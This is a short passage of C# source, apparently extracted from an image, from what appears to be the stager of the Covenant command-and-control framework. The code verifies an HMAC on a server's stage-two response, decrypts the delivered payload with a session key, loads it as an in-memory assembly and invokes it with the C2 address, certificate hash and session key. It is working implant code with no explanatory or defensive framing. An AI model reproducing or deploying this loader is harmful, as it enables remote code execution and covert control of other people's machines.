 extracted = Parse(Stage2Response, ProfileHttpPostResponse)[0];
extracted = Encoding.UTF8.GetString(MessageTransform.Invert(extracted));
parsed = Parse(extracted, MessageFormat);
iv64str = parsed[3];
message64str = parsed[4];
hash64str = parsed[5];
messageBytes = Convert.FromBase64String(message64str);
if (hash64str != Convert.ToBase64String(hmac.ComputeHash(messageBytes))) { return; }
SessionKey.IV = Convert.FromBase64String(iv64str);
byte[] DecryptedAssembly = SessionKey.CreateDecryptor().TransformFinalBlock(messageBytes, 0, messageBytes.Length);
Assembly gruntAssembly = Assembly.Load(DecryptedAssembly);
gruntAssembly.GetTypes()[0].GetMethods()[0].Invoke(null, new Object[] { CovenantURI, CovenantCertHash, GUID, SessionKey });
}